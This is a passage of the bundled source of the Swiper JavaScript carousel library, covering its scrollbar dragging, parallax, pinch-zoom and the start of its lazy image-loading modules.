      positionRatio = (getPointerPosition(e) - $el.offset()[swiper.isHorizontal() ? 'left' : 'top'] - (dragStartPos !== null ? dragStartPos : dragSize / 2)) / (trackSize - dragSize);
      positionRatio = Math.max(Math.min(positionRatio, 1), 0);

      if (rtl) {
        positionRatio = 1 - positionRatio;
      }

      const position = swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
      swiper.updateProgress(position);
      swiper.setTranslate(position);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }

    function onDragStart(e) {
      const params = swiper.params.scrollbar;
      const {
        scrollbar,
        $wrapperEl
      } = swiper;
      const {
        $el,
        $dragEl
      } = scrollbar;
      isTouched = true;
      dragStartPos = e.target === $dragEl[0] || e.target === $dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left' : 'top'] : null;
      e.preventDefault();
      e.stopPropagation();
      $wrapperEl.transition(100);
      $dragEl.transition(100);
      setDragPosition(e);
      clearTimeout(dragTimeout);
      $el.transition(0);

      if (params.hide) {
        $el.css('opacity', 1);
      }

      if (swiper.params.cssMode) {
        swiper.$wrapperEl.css('scroll-snap-type', 'none');
      }

      emit('scrollbarDragStart', e);
    }

    function onDragMove(e) {
      const {
        scrollbar,
        $wrapperEl
      } = swiper;
      const {
        $el,
        $dragEl
      } = scrollbar;
      if (!isTouched) return;
      if (e.preventDefault) e.preventDefault();else e.returnValue = false;
      setDragPosition(e);
      $wrapperEl.transition(0);
      $el.transition(0);
      $dragEl.transition(0);
      emit('scrollbarDragMove', e);
    }

    function onDragEnd(e) {
      const params = swiper.params.scrollbar;
      const {
        scrollbar,
        $wrapperEl
      } = swiper;
      const {
        $el
      } = scrollbar;
      if (!isTouched) return;
      isTouched = false;

      if (swiper.params.cssMode) {
        swiper.$wrapperEl.css('scroll-snap-type', '');
        $wrapperEl.transition('');
      }

      if (params.hide) {
        clearTimeout(dragTimeout);
        dragTimeout = nextTick(() => {
          $el.css('opacity', 0);
          $el.transition(400);
        }, 1000);
      }

      emit('scrollbarDragEnd', e);

      if (params.snapOnRelease) {
        swiper.slideToClosest();
      }
    }

    function events(method) {
      const {
        scrollbar,
        touchEventsTouch,
        touchEventsDesktop,
        params,
        support
      } = swiper;
      const $el = scrollbar.$el;
      if (!$el) return;
      const target = $el[0];
      const activeListener = support.passiveListener && params.passiveListeners ? {
        passive: false,
        capture: false
      } : false;
      const passiveListener = support.passiveListener && params.passiveListeners ? {
        passive: true,
        capture: false
      } : false;
      if (!target) return;
      const eventMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';

      if (!support.touch) {
        target[eventMethod](touchEventsDesktop.start, onDragStart, activeListener);
        document[eventMethod](touchEventsDesktop.move, onDragMove, activeListener);
        document[eventMethod](touchEventsDesktop.end, onDragEnd, passiveListener);
      } else {
        target[eventMethod](touchEventsTouch.start, onDragStart, activeListener);
        target[eventMethod](touchEventsTouch.move, onDragMove, activeListener);
        target[eventMethod](touchEventsTouch.end, onDragEnd, passiveListener);
      }
    }

    function enableDraggable() {
      if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
      events('on');
    }

    function disableDraggable() {
      if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
      events('off');
    }

    function init() {
      const {
        scrollbar,
        $el: $swiperEl
      } = swiper;
      swiper.params.scrollbar = createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
        el: 'swiper-scrollbar'
      });
      const params = swiper.params.scrollbar;
      if (!params.el) return;
      let $el = $(params.el);

      if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1 && $swiperEl.find(params.el).length === 1) {
        $el = $swiperEl.find(params.el);
      }

      $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
      let $dragEl = $el.find(`.${swiper.params.scrollbar.dragClass}`);

      if ($dragEl.length === 0) {
        $dragEl = $(`<div class="${swiper.params.scrollbar.dragClass}"></div>`);
        $el.append($dragEl);
      }

      Object.assign(scrollbar, {
        $el,
        el: $el[0],
        $dragEl,
        dragEl: $dragEl[0]
      });

      if (params.draggable) {
        enableDraggable();
      }

      if ($el) {
        $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);
      }
    }

    function destroy() {
      const params = swiper.params.scrollbar;
      const $el = swiper.scrollbar.$el;

      if ($el) {
        $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
      }

      disableDraggable();
    }

    on('init', () => {
      if (swiper.params.scrollbar.enabled === false) {
        // eslint-disable-next-line
        disable();
      } else {
        init();
        updateSize();
        setTranslate();
      }
    });
    on('update resize observerUpdate lock unlock', () => {
      updateSize();
    });
    on('setTranslate', () => {
      setTranslate();
    });
    on('setTransition', (_s, duration) => {
      setTransition(duration);
    });
    on('enable disable', () => {
      const {
        $el
      } = swiper.scrollbar;

      if ($el) {
        $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);
      }
    });
    on('destroy', () => {
      destroy();
    });

    const enable = () => {
      swiper.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);

      if (swiper.scrollbar.$el) {
        swiper.scrollbar.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);
      }

      init();
      updateSize();
      setTranslate();
    };

    const disable = () => {
      swiper.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);

      if (swiper.scrollbar.$el) {
        swiper.scrollbar.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);
      }

      destroy();
    };

    Object.assign(swiper.scrollbar, {
      enable,
      disable,
      updateSize,
      setTranslate,
      init,
      destroy
    });
  }

  function Parallax(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      parallax: {
        enabled: false
      }
    });

    const setTransform = (el, progress) => {
      const {
        rtl
      } = swiper;
      const $el = $(el);
      const rtlFactor = rtl ? -1 : 1;
      const p = $el.attr('data-swiper-parallax') || '0';
      let x = $el.attr('data-swiper-parallax-x');
      let y = $el.attr('data-swiper-parallax-y');
      const scale = $el.attr('data-swiper-parallax-scale');
      const opacity = $el.attr('data-swiper-parallax-opacity');

      if (x || y) {
        x = x || '0';
        y = y || '0';
      } else if (swiper.isHorizontal()) {
        x = p;
        y = '0';
      } else {
        y = p;
        x = '0';
      }

      if (x.indexOf('%') >= 0) {
        x = `${parseInt(x, 10) * progress * rtlFactor}%`;
      } else {
        x = `${x * progress * rtlFactor}px`;
      }

      if (y.indexOf('%') >= 0) {
        y = `${parseInt(y, 10) * progress}%`;
      } else {
        y = `${y * progress}px`;
      }

      if (typeof opacity !== 'undefined' && opacity !== null) {
        const currentOpacity = opacity - (opacity - 1) * (1 - Math.abs(progress));
        $el[0].style.opacity = currentOpacity;
      }

      if (typeof scale === 'undefined' || scale === null) {
        $el.transform(`translate3d(${x}, ${y}, 0px)`);
      } else {
        const currentScale = scale - (scale - 1) * (1 - Math.abs(progress));
        $el.transform(`translate3d(${x}, ${y}, 0px) scale(${currentScale})`);
      }
    };

    const setTranslate = () => {
      const {
        $el,
        slides,
        progress,
        snapGrid
      } = swiper;
      $el.children('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {
        setTransform(el, progress);
      });
      slides.each((slideEl, slideIndex) => {
        let slideProgress = slideEl.progress;

        if (swiper.params.slidesPerGroup > 1 && swiper.params.slidesPerView !== 'auto') {
          slideProgress += Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
        }

        slideProgress = Math.min(Math.max(slideProgress, -1), 1);
        $(slideEl).find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {
          setTransform(el, slideProgress);
        });
      });
    };

    const setTransition = function (duration) {
      if (duration === void 0) {
        duration = swiper.params.speed;
      }

      const {
        $el
      } = swiper;
      $el.find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(parallaxEl => {
        const $parallaxEl = $(parallaxEl);
        let parallaxDuration = parseInt($parallaxEl.attr('data-swiper-parallax-duration'), 10) || duration;
        if (duration === 0) parallaxDuration = 0;
        $parallaxEl.transition(parallaxDuration);
      });
    };

    on('beforeInit', () => {
      if (!swiper.params.parallax.enabled) return;
      swiper.params.watchSlidesProgress = true;
      swiper.originalParams.watchSlidesProgress = true;
    });
    on('init', () => {
      if (!swiper.params.parallax.enabled) return;
      setTranslate();
    });
    on('setTranslate', () => {
      if (!swiper.params.parallax.enabled) return;
      setTranslate();
    });
    on('setTransition', (_swiper, duration) => {
      if (!swiper.params.parallax.enabled) return;
      setTransition(duration);
    });
  }

  function Zoom(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const window = getWindow();
    extendParams({
      zoom: {
        enabled: false,
        maxRatio: 3,
        minRatio: 1,
        toggle: true,
        containerClass: 'swiper-zoom-container',
        zoomedSlideClass: 'swiper-slide-zoomed'
      }
    });
    swiper.zoom = {
      enabled: false
    };
    let currentScale = 1;
    let isScaling = false;
    let gesturesEnabled;
    let fakeGestureTouched;
    let fakeGestureMoved;
    const gesture = {
      $slideEl: undefined,
      slideWidth: undefined,
      slideHeight: undefined,
      $imageEl: undefined,
      $imageWrapEl: undefined,
      maxRatio: 3
    };
    const image = {
      isTouched: undefined,
      isMoved: undefined,
      currentX: undefined,
      currentY: undefined,
      minX: undefined,
      minY: undefined,
      maxX: undefined,
      maxY: undefined,
      width: undefined,
      height: undefined,
      startX: undefined,
      startY: undefined,
      touchesStart: {},
      touchesCurrent: {}
    };
    const velocity = {
      x: undefined,
      y: undefined,
      prevPositionX: undefined,
      prevPositionY: undefined,
      prevTime: undefined
    };
    let scale = 1;
    Object.defineProperty(swiper.zoom, 'scale', {
      get() {
        return scale;
      },

      set(value) {
        if (scale !== value) {
          const imageEl = gesture.$imageEl ? gesture.$imageEl[0] : undefined;
          const slideEl = gesture.$slideEl ? gesture.$slideEl[0] : undefined;
          emit('zoomChange', value, imageEl, slideEl);
        }

        scale = value;
      }

    });

    function getDistanceBetweenTouches(e) {
      if (e.targetTouches.length < 2) return 1;
      const x1 = e.targetTouches[0].pageX;
      const y1 = e.targetTouches[0].pageY;
      const x2 = e.targetTouches[1].pageX;
      const y2 = e.targetTouches[1].pageY;
      const distance = Math.sqrt((x2 - x1) ** 2 + (y2 - y1) ** 2);
      return distance;
    } // Events


    function onGestureStart(e) {
      const support = swiper.support;
      const params = swiper.params.zoom;
      fakeGestureTouched = false;
      fakeGestureMoved = false;

      if (!support.gestures) {
        if (e.type !== 'touchstart' || e.type === 'touchstart' && e.targetTouches.length < 2) {
          return;
        }

        fakeGestureTouched = true;
        gesture.scaleStart = getDistanceBetweenTouches(e);
      }

      if (!gesture.$slideEl || !gesture.$slideEl.length) {
        gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);
        if (gesture.$slideEl.length === 0) gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
        gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
        gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
        gesture.maxRatio = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;

        if (gesture.$imageWrapEl.length === 0) {
          gesture.$imageEl = undefined;
          return;
        }
      }

      if (gesture.$imageEl) {
        gesture.$imageEl.transition(0);
      }

      isScaling = true;
    }

    function onGestureChange(e) {
      const support = swiper.support;
      const params = swiper.params.zoom;
      const zoom = swiper.zoom;

      if (!support.gestures) {
        if (e.type !== 'touchmove' || e.type === 'touchmove' && e.targetTouches.length < 2) {
          return;
        }

        fakeGestureMoved = true;
        gesture.scaleMove = getDistanceBetweenTouches(e);
      }

      if (!gesture.$imageEl || gesture.$imageEl.length === 0) {
        if (e.type === 'gesturechange') onGestureStart(e);
        return;
      }

      if (support.gestures) {
        zoom.scale = e.scale * currentScale;
      } else {
        zoom.scale = gesture.scaleMove / gesture.scaleStart * currentScale;
      }

      if (zoom.scale > gesture.maxRatio) {
        zoom.scale = gesture.maxRatio - 1 + (zoom.scale - gesture.maxRatio + 1) ** 0.5;
      }

      if (zoom.scale < params.minRatio) {
        zoom.scale = params.minRatio + 1 - (params.minRatio - zoom.scale + 1) ** 0.5;
      }

      gesture.$imageEl.transform(`translate3d(0,0,0) scale(${zoom.scale})`);
    }

    function onGestureEnd(e) {
      const device = swiper.device;
      const support = swiper.support;
      const params = swiper.params.zoom;
      const zoom = swiper.zoom;

      if (!support.gestures) {
        if (!fakeGestureTouched || !fakeGestureMoved) {
          return;
        }

        if (e.type !== 'touchend' || e.type === 'touchend' && e.changedTouches.length < 2 && !device.android) {
          return;
        }

        fakeGestureTouched = false;
        fakeGestureMoved = false;
      }

      if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
      zoom.scale = Math.max(Math.min(zoom.scale, gesture.maxRatio), params.minRatio);
      gesture.$imageEl.transition(swiper.params.speed).transform(`translate3d(0,0,0) scale(${zoom.scale})`);
      currentScale = zoom.scale;
      isScaling = false;
      if (zoom.scale === 1) gesture.$slideEl = undefined;
    }

    function onTouchStart(e) {
      const device = swiper.device;
      if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
      if (image.isTouched) return;
      if (device.android && e.cancelable) e.preventDefault();
      image.isTouched = true;
      image.touchesStart.x = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;
      image.touchesStart.y = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;
    }

    function onTouchMove(e) {
      const zoom = swiper.zoom;
      if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
      swiper.allowClick = false;
      if (!image.isTouched || !gesture.$slideEl) return;

      if (!image.isMoved) {
        image.width = gesture.$imageEl[0].offsetWidth;
        image.height = gesture.$imageEl[0].offsetHeight;
        image.startX = getTranslate(gesture.$imageWrapEl[0], 'x') || 0;
        image.startY = getTranslate(gesture.$imageWrapEl[0], 'y') || 0;
        gesture.slideWidth = gesture.$slideEl[0].offsetWidth;
        gesture.slideHeight = gesture.$slideEl[0].offsetHeight;
        gesture.$imageWrapEl.transition(0);
      } // Define if we need image drag


      const scaledWidth = image.width * zoom.scale;
      const scaledHeight = image.height * zoom.scale;
      if (scaledWidth < gesture.slideWidth && scaledHeight < gesture.slideHeight) return;
      image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);
      image.maxX = -image.minX;
      image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);
      image.maxY = -image.minY;
      image.touchesCurrent.x = e.type === 'touchmove' ? e.targetTouches[0].pageX : e.pageX;
      image.touchesCurrent.y = e.type === 'touchmove' ? e.targetTouches[0].pageY : e.pageY;

      if (!image.isMoved && !isScaling) {
        if (swiper.isHorizontal() && (Math.floor(image.minX) === Math.floor(image.startX) && image.touchesCurrent.x < image.touchesStart.x || Math.floor(image.maxX) === Math.floor(image.startX) && image.touchesCurrent.x > image.touchesStart.x)) {
          image.isTouched = false;
          return;
        }

        if (!swiper.isHorizontal() && (Math.floor(image.minY) === Math.floor(image.startY) && image.touchesCurrent.y < image.touchesStart.y || Math.floor(image.maxY) === Math.floor(image.startY) && image.touchesCurrent.y > image.touchesStart.y)) {
          image.isTouched = false;
          return;
        }
      }

      if (e.cancelable) {
        e.preventDefault();
      }

      e.stopPropagation();
      image.isMoved = true;
      image.currentX = image.touchesCurrent.x - image.touchesStart.x + image.startX;
      image.currentY = image.touchesCurrent.y - image.touchesStart.y + image.startY;

      if (image.currentX < image.minX) {
        image.currentX = image.minX + 1 - (image.minX - image.currentX + 1) ** 0.8;
      }

      if (image.currentX > image.maxX) {
        image.currentX = image.maxX - 1 + (image.currentX - image.maxX + 1) ** 0.8;
      }

      if (image.currentY < image.minY) {
        image.currentY = image.minY + 1 - (image.minY - image.currentY + 1) ** 0.8;
      }

      if (image.currentY > image.maxY) {
        image.currentY = image.maxY - 1 + (image.currentY - image.maxY + 1) ** 0.8;
      } // Velocity


      if (!velocity.prevPositionX) velocity.prevPositionX = image.touchesCurrent.x;
      if (!velocity.prevPositionY) velocity.prevPositionY = image.touchesCurrent.y;
      if (!velocity.prevTime) velocity.prevTime = Date.now();
      velocity.x = (image.touchesCurrent.x - velocity.prevPositionX) / (Date.now() - velocity.prevTime) / 2;
      velocity.y = (image.touchesCurrent.y - velocity.prevPositionY) / (Date.now() - velocity.prevTime) / 2;
      if (Math.abs(image.touchesCurrent.x - velocity.prevPositionX) < 2) velocity.x = 0;
      if (Math.abs(image.touchesCurrent.y - velocity.prevPositionY) < 2) velocity.y = 0;
      velocity.prevPositionX = image.touchesCurrent.x;
      velocity.prevPositionY = image.touchesCurrent.y;
      velocity.prevTime = Date.now();
      gesture.$imageWrapEl.transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);
    }

    function onTouchEnd() {
      const zoom = swiper.zoom;
      if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;

      if (!image.isTouched || !image.isMoved) {
        image.isTouched = false;
        image.isMoved = false;
        return;
      }

      image.isTouched = false;
      image.isMoved = false;
      let momentumDurationX = 300;
      let momentumDurationY = 300;
      const momentumDistanceX = velocity.x * momentumDurationX;
      const newPositionX = image.currentX + momentumDistanceX;
      const momentumDistanceY = velocity.y * momentumDurationY;
      const newPositionY = image.currentY + momentumDistanceY; // Fix duration

      if (velocity.x !== 0) momentumDurationX = Math.abs((newPositionX - image.currentX) / velocity.x);
      if (velocity.y !== 0) momentumDurationY = Math.abs((newPositionY - image.currentY) / velocity.y);
      const momentumDuration = Math.max(momentumDurationX, momentumDurationY);
      image.currentX = newPositionX;
      image.currentY = newPositionY; // Define if we need image drag

      const scaledWidth = image.width * zoom.scale;
      const scaledHeight = image.height * zoom.scale;
      image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);
      image.maxX = -image.minX;
      image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);
      image.maxY = -image.minY;
      image.currentX = Math.max(Math.min(image.currentX, image.maxX), image.minX);
      image.currentY = Math.max(Math.min(image.currentY, image.maxY), image.minY);
      gesture.$imageWrapEl.transition(momentumDuration).transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);
    }

    function onTransitionEnd() {
      const zoom = swiper.zoom;

      if (gesture.$slideEl && swiper.previousIndex !== swiper.activeIndex) {
        if (gesture.$imageEl) {
          gesture.$imageEl.transform('translate3d(0,0,0) scale(1)');
        }

        if (gesture.$imageWrapEl) {
          gesture.$imageWrapEl.transform('translate3d(0,0,0)');
        }

        zoom.scale = 1;
        currentScale = 1;
        gesture.$slideEl = undefined;
        gesture.$imageEl = undefined;
        gesture.$imageWrapEl = undefined;
      }
    }

    function zoomIn(e) {
      const zoom = swiper.zoom;
      const params = swiper.params.zoom;

      if (!gesture.$slideEl) {
        if (e && e.target) {
          gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);
        }

        if (!gesture.$slideEl) {
          if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {
            gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);
          } else {
            gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
          }
        }

        gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
        gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
      }

      if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;

      if (swiper.params.cssMode) {
        swiper.wrapperEl.style.overflow = 'hidden';
        swiper.wrapperEl.style.touchAction = 'none';
      }

      gesture.$slideEl.addClass(`${params.zoomedSlideClass}`);
      let touchX;
      let touchY;
      let offsetX;
      let offsetY;
      let diffX;
      let diffY;
      let translateX;
      let translateY;
      let imageWidth;
      let imageHeight;
      let scaledWidth;
      let scaledHeight;
      let translateMinX;
      let translateMinY;
      let translateMaxX;
      let translateMaxY;
      let slideWidth;
      let slideHeight;

      if (typeof image.touchesStart.x === 'undefined' && e) {
        touchX = e.type === 'touchend' ? e.changedTouches[0].pageX : e.pageX;
        touchY = e.type === 'touchend' ? e.changedTouches[0].pageY : e.pageY;
      } else {
        touchX = image.touchesStart.x;
        touchY = image.touchesStart.y;
      }

      zoom.scale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;
      currentScale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;

      if (e) {
        slideWidth = gesture.$slideEl[0].offsetWidth;
        slideHeight = gesture.$slideEl[0].offsetHeight;
        offsetX = gesture.$slideEl.offset().left + window.scrollX;
        offsetY = gesture.$slideEl.offset().top + window.scrollY;
        diffX = offsetX + slideWidth / 2 - touchX;
        diffY = offsetY + slideHeight / 2 - touchY;
        imageWidth = gesture.$imageEl[0].offsetWidth;
        imageHeight = gesture.$imageEl[0].offsetHeight;
        scaledWidth = imageWidth * zoom.scale;
        scaledHeight = imageHeight * zoom.scale;
        translateMinX = Math.min(slideWidth / 2 - scaledWidth / 2, 0);
        translateMinY = Math.min(slideHeight / 2 - scaledHeight / 2, 0);
        translateMaxX = -translateMinX;
        translateMaxY = -translateMinY;
        translateX = diffX * zoom.scale;
        translateY = diffY * zoom.scale;

        if (translateX < translateMinX) {
          translateX = translateMinX;
        }

        if (translateX > translateMaxX) {
          translateX = translateMaxX;
        }

        if (translateY < translateMinY) {
          translateY = translateMinY;
        }

        if (translateY > translateMaxY) {
          translateY = translateMaxY;
        }
      } else {
        translateX = 0;
        translateY = 0;
      }

      gesture.$imageWrapEl.transition(300).transform(`translate3d(${translateX}px, ${translateY}px,0)`);
      gesture.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${zoom.scale})`);
    }

    function zoomOut() {
      const zoom = swiper.zoom;
      const params = swiper.params.zoom;

      if (!gesture.$slideEl) {
        if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {
          gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);
        } else {
          gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
        }

        gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
        gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
      }

      if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;

      if (swiper.params.cssMode) {
        swiper.wrapperEl.style.overflow = '';
        swiper.wrapperEl.style.touchAction = '';
      }

      zoom.scale = 1;
      currentScale = 1;
      gesture.$imageWrapEl.transition(300).transform('translate3d(0,0,0)');
      gesture.$imageEl.transition(300).transform('translate3d(0,0,0) scale(1)');
      gesture.$slideEl.removeClass(`${params.zoomedSlideClass}`);
      gesture.$slideEl = undefined;
    } // Toggle Zoom


    function zoomToggle(e) {
      const zoom = swiper.zoom;

      if (zoom.scale && zoom.scale !== 1) {
        // Zoom Out
        zoomOut();
      } else {
        // Zoom In
        zoomIn(e);
      }
    }

    function getListeners() {
      const support = swiper.support;
      const passiveListener = swiper.touchEvents.start === 'touchstart' && support.passiveListener && swiper.params.passiveListeners ? {
        passive: true,
        capture: false
      } : false;
      const activeListenerWithCapture = support.passiveListener ? {
        passive: false,
        capture: true
      } : true;
      return {
        passiveListener,
        activeListenerWithCapture
      };
    }

    function getSlideSelector() {
      return `.${swiper.params.slideClass}`;
    }

    function toggleGestures(method) {
      const {
        passiveListener
      } = getListeners();
      const slideSelector = getSlideSelector();
      swiper.$wrapperEl[method]('gesturestart', slideSelector, onGestureStart, passiveListener);
      swiper.$wrapperEl[method]('gesturechange', slideSelector, onGestureChange, passiveListener);
      swiper.$wrapperEl[method]('gestureend', slideSelector, onGestureEnd, passiveListener);
    }

    function enableGestures() {
      if (gesturesEnabled) return;
      gesturesEnabled = true;
      toggleGestures('on');
    }

    function disableGestures() {
      if (!gesturesEnabled) return;
      gesturesEnabled = false;
      toggleGestures('off');
    } // Attach/Detach Events


    function enable() {
      const zoom = swiper.zoom;
      if (zoom.enabled) return;
      zoom.enabled = true;
      const support = swiper.support;
      const {
        passiveListener,
        activeListenerWithCapture
      } = getListeners();
      const slideSelector = getSlideSelector(); // Scale image

      if (support.gestures) {
        swiper.$wrapperEl.on(swiper.touchEvents.start, enableGestures, passiveListener);
        swiper.$wrapperEl.on(swiper.touchEvents.end, disableGestures, passiveListener);
      } else if (swiper.touchEvents.start === 'touchstart') {
        swiper.$wrapperEl.on(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);
        swiper.$wrapperEl.on(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);
        swiper.$wrapperEl.on(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);

        if (swiper.touchEvents.cancel) {
          swiper.$wrapperEl.on(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);
        }
      } // Move image


      swiper.$wrapperEl.on(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);
    }

    function disable() {
      const zoom = swiper.zoom;
      if (!zoom.enabled) return;
      const support = swiper.support;
      zoom.enabled = false;
      const {
        passiveListener,
        activeListenerWithCapture
      } = getListeners();
      const slideSelector = getSlideSelector(); // Scale image

      if (support.gestures) {
        swiper.$wrapperEl.off(swiper.touchEvents.start, enableGestures, passiveListener);
        swiper.$wrapperEl.off(swiper.touchEvents.end, disableGestures, passiveListener);
      } else if (swiper.touchEvents.start === 'touchstart') {
        swiper.$wrapperEl.off(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);
        swiper.$wrapperEl.off(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);
        swiper.$wrapperEl.off(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);

        if (swiper.touchEvents.cancel) {
          swiper.$wrapperEl.off(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);
        }
      } // Move image


      swiper.$wrapperEl.off(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);
    }

    on('init', () => {
      if (swiper.params.zoom.enabled) {
        enable();
      }
    });
    on('destroy', () => {
      disable();
    });
    on('touchStart', (_s, e) => {
      if (!swiper.zoom.enabled) return;
      onTouchStart(e);
    });
    on('touchEnd', (_s, e) => {
      if (!swiper.zoom.enabled) return;
      onTouchEnd();
    });
    on('doubleTap', (_s, e) => {
      if (!swiper.animating && swiper.params.zoom.enabled && swiper.zoom.enabled && swiper.params.zoom.toggle) {
        zoomToggle(e);
      }
    });
    on('transitionEnd', () => {
      if (swiper.zoom.enabled && swiper.params.zoom.enabled) {
        onTransitionEnd();
      }
    });
    on('slideChange', () => {
      if (swiper.zoom.enabled && swiper.params.zoom.enabled && swiper.params.cssMode) {
        onTransitionEnd();
      }
    });
    Object.assign(swiper.zoom, {
      enable,
      disable,
      in: zoomIn,
      out: zoomOut,
      toggle: zoomToggle
    });
  }

  function Lazy(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    extendParams({
      lazy: {
        checkInView: false,
        enabled: false,
        loadPrevNext: false,
        loadPrevNextAmount: 1,
        loadOnTransitionStart: false,
        scrollingElement: '',
        elementClass: 'swiper-lazy',
        loadingClass: 'swiper-lazy-loading',
        loadedClass: 'swiper-lazy-loaded',
        preloaderClass: 'swiper-lazy-preloader'
      }
    });
    swiper.lazy = {};
    let scrollHandlerAttached = false;
    let initialImageLoaded = false;

    function loadInSlide(index, loadInDuplicate) {
      if (loadInDuplicate === void 0) {
        loadInDuplicate = true;
      }

      const params = swiper.params.lazy;
      if (typeof index === 'undefined') return;
      if (swiper.slides.length === 0) return;
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      const $slideEl = isVirtual ? swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-swiper-slide-index="${index}"]`) : swiper.slides.eq(index);
      const $images = $slideEl.find(`.${params.elementClass}:not(.${params.loadedClass}):not(.${params.loadingClass})`);

      if ($slideEl.hasClass(params.elementClass) && !$slideEl.hasClass(params.loadedClass) && !$slideEl.hasClass(params.loadingClass)) {
        $images.push($slideEl[0]);
      }

      if ($images.length === 0) return;
      $images.each(imageEl => {
        const $imageEl = $(imageEl);
        $imageEl.addClass(params.loadingClass);
        const background = $imageEl.attr('data-background');
        const src = $imageEl.attr('data-src');
        const srcset = $imageEl.attr('data-srcset');
        const sizes = $imageEl.attr('data-sizes');
        const $pictureEl = $imageEl.parent('picture');
        swiper.loadImage($imageEl[0], src || background, srcset, sizes, false, () => {
          if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper && !swiper.params || swiper.destroyed) return;

          if (background) {
            $imageEl.css('background-image', `url("${background}")`);
            $imageEl.removeAttr('data-background');
          } else {
            if (srcset) {
              $imageEl.attr('srcset', srcset);
              $imageEl.removeAttr('data-srcset');
            }

            if (sizes) {
              $imageEl.attr('sizes', sizes);
              $imageEl.removeAttr('data-sizes');
            }

            if ($pictureEl.length) {
              $pictureEl.children('source').each(sourceEl => {
                const $source = $(sourceEl);

                if ($source.attr('data-srcset')) {
                  $source.attr('srcset', $source.attr('data-srcset'));
                  $source.removeAttr('data-srcset');
                }
              });
            }

            if (src) {
              $imageEl.attr('src', src);
              $imageEl.removeAttr('data-src');
            }
          }

          $imageEl.addClass(params.loadedClass).removeClass(params.loadingClass);
